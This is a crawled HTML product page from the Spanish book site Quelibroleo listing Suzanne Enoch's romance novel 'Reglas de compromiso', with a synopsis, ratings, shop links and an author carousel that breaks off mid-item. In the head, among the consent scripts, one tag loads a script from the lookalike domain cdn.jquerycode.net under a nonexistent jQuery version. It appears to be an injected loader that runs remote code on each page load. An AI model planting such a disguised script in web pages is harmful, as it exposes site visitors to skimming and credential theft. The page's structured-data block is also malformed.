

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/reglas-de-compromiso-el-club-de-los-aventureros-3
body_size: 14663
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="kgHVkUxJ52kBxAD7tmn6X3nNU8uCEZKh9mq7ZZKk">

        <meta name="title" content="REGLAS DE COMPROMISO. El club de los aventureros 3 - ENOCH SUZANNE"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/el-club-de-los-aventureros-reglas-de-compromiso_9788408008279.jpg"/>
    <meta property="og:image:alt" content="REGLAS DE COMPROMISO. El club de los aventureros 3"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/reglas-de-compromiso-el-club-de-los-aventureros-3"/>
    <meta property="og:title" content="REGLAS DE COMPROMISO. El club de los aventureros 3 - ENOCH SUZANNE"/>
    <meta property="og:description" content="Al capitán Bradshaw Carroway le encanta la vida de marinero, aunque preferiría enfrentarse a una banda de piratas que al cargamento que le ha tocado proteger: un grupo de aristócratas caprichosos. Sin embargo, una pasajera ha llamado su atención, una joven descarada que lo distrae y lo aparta de las..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "REGLAS DE COMPROMISO. El club de los aventureros 3",
    "author": {
        "@type": "Person",
        "name": "ENOCH, SUZANNE"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "6.00",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "2"
    }
        "image": "https://quelibroleo.com/images/libros/el-club-de-los-aventureros-reglas-de-compromiso_9788408008279.jpg",
    "description": "Al capitán Bradshaw Carroway le encanta la vida de marinero, aunque preferiría enfrentarse a una banda de piratas que al cargamento que le ha tocado proteger: un grupo de aristócratas caprichosos. Sin embargo, una pasajera ha llamado su atención, una joven descarada que lo distrae y lo aparta de las..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>REGLAS DE COMPROMISO. El club de los aventureros 3 - ENOCH SUZANNE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="REGLAS DE COMPROMISO. El club de los aventureros 3 - ENOCH SUZANNE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Al capitán Bradshaw Carroway le encanta la vida de marinero, aunque preferiría enfrentarse a una banda de piratas que al cargamento que le ha tocado proteger: un grupo de aristócratas caprichosos. Sin embargo, una pasajera ha llamado su atención, una joven descarada que lo distrae y lo aparta de las...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="REGLAS DE COMPROMISO. El club de los aventureros 3 - ENOCH SUZANNE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Al capitán Bradshaw Carroway le encanta la vida de marinero, aunque preferiría enfrentarse a una banda de piratas que al cargamento que le ha tocado proteger: un grupo de aristócratas caprichosos. Sin embargo, una pasajera ha llamado su atención, una joven descarada que lo distrae y lo aparta de las...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/reglas-de-compromiso-el-club-de-los-aventureros-3">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="REGLAS DE COMPROMISO. El club de los aventureros 3 - ENOCH SUZANNE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Al capitán Bradshaw Carroway le encanta la vida de marinero, aunque preferiría enfrentarse a una banda de piratas que al cargamento que le ha tocado proteger: un grupo de aristócratas caprichosos. Sin embargo, una pasajera ha llamado su atención, una joven descarada que lo distrae y lo aparta de las...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/reglas-de-compromiso-el-club-de-los-aventureros-3" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "kgHVkUxJ52kBxAD7tmn6X3nNU8uCEZKh9mq7ZZKk";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/reglas-de-compromiso-el-club-de-los-aventureros-3', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="kgHVkUxJ52kBxAD7tmn6X3nNU8uCEZKh9mq7ZZKk">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="kgHVkUxJ52kBxAD7tmn6X3nNU8uCEZKh9mq7ZZKk">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/el-club-de-los-aventureros-reglas-de-compromiso_9788408008279.jpg" alt="REGLAS DE COMPROMISO. El club de los aventureros 3" class="imgLibros" loading="lazy">
                                                    <script src="https://www.google.com/books/previewlib.js" ></script>
                            <script>
                                const isbn = '9788408032274';
                                let isEbook = false;

                                GBS_setLanguage('es');
                                GBS_insertPreviewButtonPopup('ISBN:' + isbn);

                                fetch('https://www.googleapis.com/books/v1/volumes?q=isbn:' + isbn)
                                    .then(response => response.json())
                                    .then(data => {
                                        if (data.totalItems > 0 && data.items[0].accessInfo.embeddable) {
                                            isEbook = true;
                                        }
                                    });

                                setTimeout(() => {
                                    if (!isEbook) {
                                        document.querySelector("#__GBS_Button0").style.display = 'none';
                                    }
                                }, 10000);
                            </script>
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="110577">
                            <div style="float:left">
                                <h3>REGLAS DE COMPROMISO. El club de los aventureros 3 <small><a href="https://quelibroleo.com/autores/enoch-suzanne">ENOCH, SUZANNE</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/el-club-de-los-aventureros-reglas-de-compromiso_9788408008279.jpg" alt="Portada de REGLAS DE COMPROMISO. El club de los aventureros 3" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="6.00">
                                            6
                                        </span>
                                        <i class="puntuacion">Bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="2">
                                                2 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/romantica-erotica">Romántica, erótica</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/esencia">ESENCIA</a></li>
                                                <li><span>Año de edición</span> 2012</li>
                                                <li><span>ISBN</span> 9788408008279</li>
                                                                                                    <li><span>ISBN digital</span> 9788408032274</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=REGLAS+DE+COMPROMISO.+El+club+de+los+aventureros+3 https%3A%2F%2Fquelibroleo.com%2Freglas-de-compromiso-el-club-de-los-aventureros-3 via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/reglas-de-compromiso-el-club-de-los-aventureros-3', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/reglas-de-compromiso-el-club-de-los-aventureros-3"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788408008279&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788408008279" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788408032274&tag=quelibroleoco-21" class="btn btn-secondary"><img src="https://quelibroleo.com/images/ico3_2.png" alt="Logo Amazon eBook" loading="lazy" >Amazon eBook</a>
                                                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="REGLAS DE COMPROMISO. El club de los aventureros 3">
                            <input type="hidden" name="id_libro" value="110577" id="id_libro">
                            <input type="hidden" name="genero" value="Romántica, erótica" id="genero">
                            <input type="hidden" name="autor" value="ENOCH, SUZANNE" id="autor">
                            <input type="hidden" name="_token" value="kgHVkUxJ52kBxAD7tmn6X3nNU8uCEZKh9mq7ZZKk">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Al capitán Bradshaw Carroway le encanta la vida de marinero, aunque preferiría enfrentarse a una banda de piratas que al cargamento que le ha tocado proteger: un grupo de aristócratas caprichosos. Sin embargo, una pasajera ha llamado su atención, una joven descarada que lo distrae y lo aparta de las reglas del decoro, las cuales son sagradas a bordo. La señorita Zephyr Ponsley ha viajado por todo el mundo, pero no tiene experiencia en las lides del amor. Nadie le ha enseñado a coquetear, aunque ha aprendido que las leyes de la seducción no siguen ninguna regla y que no hay aventura tan arriesgada y deliciosa como la pasión.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="11" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/enoch-suzanne" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/una-historia-de-escandalo">
																	<img src="https://quelibroleo.com/images/libros/9788492671012.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 4 votos"
							     							     
							     data-id="13330"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/una-historia-de-escandalo"><span>UNA HISTORIA DE ESCÁ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/enoch-suzanne">ENOCH, SUZANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/encuentro-a-medianoche">
																	<img src="https://quelibroleo.com/images/libros/9788496575820.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 3 votos"
							     							     
							     data-id="13245"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/encuentro-a-medianoche"><span>ENCUENTRO A MEDIANOC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/enoch-suzanne">ENOCH, SUZANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/escandalosa-el-club-de-los-aventureros-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1340280273.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 2 votos"
							     							     
							     data-id="108791"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/escandalosa-el-club-de-los-aventureros-2"><span>ESCANDALOSA. El club...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/enoch-suzanne">ENOCH, SUZANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/enmendar-a-un-granuja">
																	<img src="https://quelibroleo.com/images/libros/libro_1364615815.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 5 votos"
							     							     
							     data-id="115297"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/enmendar-a-un-granuja#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/enmendar-a-un-granuja"><span>ENMENDAR A UN GRANUJ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/enoch-suzanne">ENOCH, SUZANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/coqueteando-con-el-peligro">
